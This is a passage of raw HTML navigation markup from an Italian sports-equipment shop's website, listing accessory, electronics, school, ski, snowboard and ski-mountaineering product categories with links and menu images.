																																				Elettronica 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-37 ">
												
												<a data-target="#37-innertab-35"  href="https://www.vigliettisport.com/it/1389-accessori/1642-scuola"   alt="Scuola" title="Scuola" aria-label="Scuola">

																																				Scuola 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-38 ">
												
												<a data-target="#38-innertab-35"  href="https://www.vigliettisport.com/it/1389-accessori/1393-accessori-occhiali"   alt="Occhiali" title="Occhiali" aria-label="Occhiali">

																																				Occhiali 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-41 ">
												
												<a data-target="#41-innertab-35"  href="https://www.vigliettisport.com/it/1389-accessori"   alt="Frontalini" title="Frontalini" aria-label="Frontalini">

																																				Frontalini 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>


																				<div class="tab-content">
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane active innertabcontent-39"
												 id="39-innertab-35" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-4">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-8">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1392-ACCESSORI-ZAINI"> Zaini</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1390-ACCESSORI-BORSE"> Borse</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1649-ACCESSORI-TROLLEY"> Trolley</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">Zaini e borse</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/bags-and-backpacks.jpg" class="img-fluid cbp-banner-image"
                                alt="Zaini e borse"
                                title="Zaini e borse"
                                aria-label="Zaini e borse"
                                     width="363" height="360" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-36"
												 id="36-innertab-35" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-4">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-8">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1634-ELETTRONICA/1635-SMARTWATCH-E-SMARTBAND"> Smartwatch e smartband</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1634-ELETTRONICA/1636-CICLOCOMPUTER"> GPS e Ciclocomputers</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-6 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1634-ELETTRONICA/1637-ACTION-CAM"> Action cam</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-6 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1634-ELETTRONICA/1732-DISPOSITIVI-PER-IL-GOLF"> Dispositivi per il golf</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">Elettronica</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/gps-smartwatch.jpg" class="img-fluid cbp-banner-image"
                                alt="Elettronica"
                                title="Elettronica"
                                aria-label="Elettronica"
                                     width="363" height="360" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-37"
												 id="37-innertab-35" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-4">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-8">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1642-SCUOLA/1643-ZAINI-SCUOLA"> Zaini</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1642-SCUOLA/1648-TROLLEY-SCUOLA"> Trolley</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1642-SCUOLA/1644-PORTAPENNE"> Astucci e portapenne</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-6 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1642-SCUOLA/1645-BORRACCE-SCUOLA"> Borracce</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">Scuola</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/scuola.jpg" class="img-fluid cbp-banner-image"
                                alt="Scuola"
                                title="Scuola"
                                aria-label="Scuola"
                                     width="363" height="360" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-38"
												 id="38-innertab-35" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-4">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-8">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1393-ACCESSORI-OCCHIALI"> Occhiali da sole</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">Occhiali</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/sunglasses.jpg" class="img-fluid cbp-banner-image"
                                alt="Occhiali"
                                title="Occhiali"
                                aria-label="Occhiali"
                                     width="363" height="360" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-41"
												 id="41-innertab-35" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-4">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-8">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-ACCESSORI/1641-FRONTALINI"> Frontalini</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">Frontalini</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/frontalini3.jpg" class="img-fluid cbp-banner-image"
                                alt="Frontalini"
                                title="Frontalini"
                                aria-label="Frontalini"
                                     width="363" height="360" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
															<a href="https://www.vigliettisport.com/it/produttori"  alt="Marchi" title="Marchi" aria-label="Marchi">
							

								<span class="cbp-tab-title">
								Marchi</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-23" class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
															<a href="https://www.vigliettisport.com/it/1505-super-offerte"  alt="Super Offerte" title="Super Offerte" aria-label="Super Offerte">
							

								<span class="cbp-tab-title">
								Super Offerte</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15 ">
															<a href="https://www.vigliettisport.com/it/content/35__webcam-viglietti-sport"  alt="Webcam" title="Webcam" aria-label="Webcam">
							

								<span class="cbp-tab-title">
								Webcam</span>
														</a>
													</li>
											</ul>
				</nav>



			</div>




			<div id="iqitmegamenu-mobile">

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menù</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	<li><a href="https://www.vigliettisport.com/it/" title="Home" alt="Home" aria-label="Home" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">Home</a></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci" title="SCI" alt="SCI" aria-label="SCI" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">SCI</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1106-accessori-sci" title="ACCESSORI SCI" alt="ACCESSORI SCI" aria-label="ACCESSORI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1107-attacchi-sci" title="ATTACCHI SCI" alt="ATTACCHI SCI" aria-label="ATTACCHI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ATTACCHI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1108-bastoni-sci" title="BASTONI SCI" alt="BASTONI SCI" aria-label="BASTONI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BASTONI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1109-caschi-sci" title="CASCHI SCI" alt="CASCHI SCI" aria-label="CASCHI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">CASCHI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1110-maschere-e-occhiali-sci" title="MASCHERE E OCCHIALI SCI" alt="MASCHERE E OCCHIALI SCI" aria-label="MASCHERE E OCCHIALI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MASCHERE E OCCHIALI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1111-protezioni-sci" title="PROTEZIONI SCI" alt="PROTEZIONI SCI" aria-label="PROTEZIONI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PROTEZIONI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1112-scarponi-sci" title="SCARPONI SCI" alt="SCARPONI SCI" aria-label="SCARPONI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPONI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1113-sci-kit-asta-attacco" title="SCI - KIT ASTA + ATTACCO" alt="SCI - KIT ASTA + ATTACCO" aria-label="SCI - KIT ASTA + ATTACCO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCI - KIT ASTA + ATTACCO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1653-tute-gara" title="TUTE GARA" alt="TUTE GARA" aria-label="TUTE GARA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">TUTE GARA</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1655-completi-sci" title="COMPLETI SCI" alt="COMPLETI SCI" aria-label="COMPLETI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">COMPLETI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1654-giacche-sci" title="GIACCHE SCI" alt="GIACCHE SCI" aria-label="GIACCHE SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GIACCHE SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1656-pantaloni-sci" title="PANTALONI SCI" alt="PANTALONI SCI" aria-label="PANTALONI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PANTALONI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1657-guanti-sci" title="GUANTI SCI" alt="GUANTI SCI" aria-label="GUANTI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GUANTI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1658-accessori-abb-sci" title="ACCESSORI ABB SCI" alt="ACCESSORI ABB SCI" aria-label="ACCESSORI ABB SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ABB SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1659-intimo-tecnico-sci" title="INTIMO TECNICO SCI" alt="INTIMO TECNICO SCI" aria-label="INTIMO TECNICO SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">INTIMO TECNICO SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1660-borse-zaini-sci" title="BORSE ZAINI SCI" alt="BORSE ZAINI SCI" aria-label="BORSE ZAINI SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BORSE ZAINI SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1706-maglie-sci" title="MAGLIE SCI" alt="MAGLIE SCI" aria-label="MAGLIE SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MAGLIE SCI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1761-sci-solo-asta" title="SCI  - SOLO ASTA" alt="SCI  - SOLO ASTA" aria-label="SCI  - SOLO ASTA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCI  - SOLO ASTA</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard" title="SNOWBOARD" alt="SNOWBOARD" aria-label="SNOWBOARD" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">SNOWBOARD</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1124-accessori-vari-snowboard" title="ACCESSORI VARI SNOWBOARD" alt="ACCESSORI VARI SNOWBOARD" aria-label="ACCESSORI VARI SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI VARI SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1125-attacchi-sb" title="ATTACCHI SB" alt="ATTACCHI SB" aria-label="ATTACCHI SB" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ATTACCHI SB</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1126-caschi-sb" title="CASCHI SB" alt="CASCHI SB" aria-label="CASCHI SB" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">CASCHI SB</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1127-maschere-e-occhiali-sb" title="MASCHERE E OCCHIALI SB" alt="MASCHERE E OCCHIALI SB" aria-label="MASCHERE E OCCHIALI SB" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MASCHERE E OCCHIALI SB</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1128-protezioni-sb" title="PROTEZIONI SB" alt="PROTEZIONI SB" aria-label="PROTEZIONI SB" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PROTEZIONI SB</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1129-scarponi-sb" title="SCARPONI SB" alt="SCARPONI SB" aria-label="SCARPONI SB" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPONI SB</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1130-tavole-hard-snowboard" title="TAVOLE HARD SNOWBOARD" alt="TAVOLE HARD SNOWBOARD" aria-label="TAVOLE HARD SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">TAVOLE HARD SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1703-intimo-tecnico-snowboard" title="INTIMO TECNICO SNOWBOARD" alt="INTIMO TECNICO SNOWBOARD" aria-label="INTIMO TECNICO SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">INTIMO TECNICO SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1707-accessori-abb-snowboard" title="ACCESSORI ABB SNOWBOARD" alt="ACCESSORI ABB SNOWBOARD" aria-label="ACCESSORI ABB SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ABB SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1708-maglie-snowboard" title="MAGLIE SNOWBOARD" alt="MAGLIE SNOWBOARD" aria-label="MAGLIE SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MAGLIE SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1712-tavole-soft-sb" title="TAVOLE SOFT SB" alt="TAVOLE SOFT SB" aria-label="TAVOLE SOFT SB" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">TAVOLE SOFT SB</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1711-completi-snowboard" title="COMPLETI SNOWBOARD" alt="COMPLETI SNOWBOARD" aria-label="COMPLETI SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">COMPLETI SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1710-giacche-snowboard" title="GIACCHE SNOWBOARD" alt="GIACCHE SNOWBOARD" aria-label="GIACCHE SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GIACCHE SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1709-pantaloni-snowboard" title="PANTALONI SNOWBOARD" alt="PANTALONI SNOWBOARD" aria-label="PANTALONI SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PANTALONI SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1727-guanti-snowboard" title="GUANTI SNOWBOARD" alt="GUANTI SNOWBOARD" aria-label="GUANTI SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GUANTI SNOWBOARD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1741-tavole-split-sb" title="TAVOLE SPLIT SB" alt="TAVOLE SPLIT SB" aria-label="TAVOLE SPLIT SB" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">TAVOLE SPLIT SB</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1114-snowboard/1760-borse-e-zaini-snowboard" title="BORSE E ZAINI SNOWBOARD" alt="BORSE E ZAINI SNOWBOARD" aria-label="BORSE E ZAINI SNOWBOARD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BORSE E ZAINI SNOWBOARD</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo" title="SCI ALPINISMO" alt="SCI ALPINISMO" aria-label="SCI ALPINISMO" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">SCI ALPINISMO</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1623-pelli-sci-alpinismo" title="PELLI SCI ALPINISMO" alt="PELLI SCI ALPINISMO" aria-label="PELLI SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PELLI SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1624-attacchi-sci-alpinismo" title="ATTACCHI SCI ALPINISMO" alt="ATTACCHI SCI ALPINISMO" aria-label="ATTACCHI SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ATTACCHI SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1625-sci-alpinismo" title="SCI ALPINISMO" alt="SCI ALPINISMO" aria-label="SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1626-borse-e-zaini-alpinismo" title="BORSE E ZAINI ALPINISMO" alt="BORSE E ZAINI ALPINISMO" aria-label="BORSE E ZAINI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BORSE E ZAINI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1627-scarponi-sci-alpinismo" title="SCARPONI SCI ALPINISMO" alt="SCARPONI SCI ALPINISMO" aria-label="SCARPONI SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPONI SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1715-accessori-vari-sci-alpinismo" title="ACCESSORI VARI SCI ALPINISMO" alt="ACCESSORI VARI SCI ALPINISMO" aria-label="ACCESSORI VARI SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI VARI SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1716-guanti-sci-alpinismo" title="GUANTI SCI ALPINISMO" alt="GUANTI SCI ALPINISMO" aria-label="GUANTI SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GUANTI SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1661-bastoni-alpinismo" title="BASTONI ALPINISMO" alt="BASTONI ALPINISMO" aria-label="BASTONI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BASTONI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1662-maschere-occhiali-aplinismo" title="MASCHERE OCCHIALI APLINISMO" alt="MASCHERE OCCHIALI APLINISMO" aria-label="MASCHERE OCCHIALI APLINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MASCHERE OCCHIALI APLINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1663-giacche-alpinismo" title="GIACCHE ALPINISMO" alt="GIACCHE ALPINISMO" aria-label="GIACCHE ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GIACCHE ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1664-pantaloni-alpinismo" title="PANTALONI ALPINISMO" alt="PANTALONI ALPINISMO" aria-label="PANTALONI ALPINISMO" style="color: #1b5a8f;background-color: #fff; 